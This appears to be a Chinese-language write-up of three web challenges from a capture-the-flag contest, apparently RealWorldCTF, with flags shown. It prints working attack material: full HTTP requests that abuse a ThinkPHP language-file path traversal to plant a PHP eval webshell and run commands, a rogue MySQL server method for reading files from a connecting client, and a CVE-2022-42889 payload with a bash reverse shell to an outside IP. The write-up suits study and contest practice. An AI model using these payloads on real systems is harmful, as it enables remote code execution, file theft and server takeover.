

web1



Thinkphp lang多语言 RCE漏洞,直接打

GET /index.php?+config-create+/<?=eval($_REQUEST[1]);?>+/tmp/keep.php HTTP/1.1

Host: 47.98.124.175:8080

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: think_lang=zh-cn

think-lang:../../../../../../../../usr/local/lib/php/pearcmd

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 0



GET /index.php?1=system('ls+/'); HTTP/1.1

Host: 47.98.124.175:8080

accept: */*

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36

DNT: 1

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8

Content-Length: 2

think-lang:../../../../../../../../tmp/keep

Cookie: think_lang=zh-cn;

Connection: close

rwctf{PHP_1s_Th3_B3st_L@ngvag3_1n_the_w0r1d}



web2

是一个MySQL连接框

利用场景:

- 利用重装漏洞,读取目标服务器上的任意文件

- 利用目标的数据迁移等,能连接外部数据库的功能点,读取目标服务器上的任意文件

- 搭建在蜜罐上读取攻击者的信息,蓝队溯源/反制

攻击流程: - 受害者向攻击者提供的服务器发起请求,并尝试进行身份认证

- 攻击者的MySQL接受到受害者的连接请求,攻击者发送正常的问候、身份验证正确,并且向受害者的MySQL客户端请求文件。

- 受害者的MySQL客户端认为身份验证正确,执行攻击者的发来的请求,通过LOAD DATA INLINE 功能将文件内容发送回攻击者的MySQL服务器。

- 攻击者收到受害者服务器上的信息,读取文件成功,攻击完成。

使用项目:https://github.com/rmb122/rogue_mysql_server



修改项目配置文件,修改读取内容为/flag:



监听Mysql服务:



提交所监听的地址和端口,以及用户信息



获取读取flag文件结果

rwctf{d041bd251adb4380b3e1dea2bd355f8f}









Web3

CVE-2022-42889,apache common textshell

尝试进行利用,发现过滤了常用的file script url dns

可以通过base64Decoder绕过

尝试通过base64编码绕过后,进行反弹shell

${script:javascript:java.lang.Runtime.getRuntime().exec("bash -c 'exec bash -i &>/dev/tcp/111.111.111.111/54321 <&1'")}

但是并没有成功,后面通过构造输入输出流去读取执行./readflag,得出flag

